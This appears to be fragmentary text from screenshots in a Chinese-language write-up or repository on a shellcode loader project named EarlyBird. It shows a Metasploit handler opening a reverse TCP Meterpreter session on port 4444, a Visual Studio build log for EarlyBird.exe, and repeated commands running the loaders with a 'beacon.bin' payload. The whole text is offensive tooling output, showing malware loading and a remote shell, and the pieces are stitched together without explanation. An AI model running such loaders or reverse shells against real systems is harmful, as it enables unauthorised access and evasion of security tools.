 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.199.246:4444
[*] Meterpreter session 7 opened (192.168.199.246:4444 -> 192.168.199.122:64880) at 2021-04-20 23:31:23 +0800
meterpreter >
外部依赖项
头文件
源文件
EarlyBird
引用
外部依赖项
头文件
源文件
EarlyBird.cpp
资源文件
FileRead
引用
显示输出来源(S):
1>C:\Users\reader
1>正在生成代码
1>已完成代码的生
1>1 of 1 function
1> 0 functions
1> 0 functions had inline decision re-evaluated but remain unchanged
1>EarlyBird.vcxproj -> C:\Users\reader-1\Desktop\shellcodeloader\shellcodeloader\x64\Release\EarlyBird.exe
1>已完成生成项目“EarlyBird.vcxproj”的操作。
C:\Users\reader-1\Desktop\shellcodeloader\shellcodeloader\x64\Release>ProcessTest.exe beacon.bin
C:\Users\reader-1\Desktop\shellcodeloader\shellcodeloader\x64\Release>ProcessTest.exe beacon.bin
C:\Users\reader-1\Desktop\shellcodeloader\shellcodeloader\x64\Release>EarlyBird.exe beacon.bin
C:\Users\reader-1\Desktop\shellcodeloader\shellcodeloader\x64\Release>EarlyBird.exe beacon.bin
C:\Users\reader-1\Desktop\shellcodeloader\shellcodeloader\x64\Release>EarlyBird.exe beacon.bin
C:\Users\reader-1\Desktop\shellcodeloader\shellcodeloader\x64\Release>EarlyBird.exe beacon.bin
C:\Users\reader-1\Desktop\shellcodeloader\shellcodeloader\x64\Release>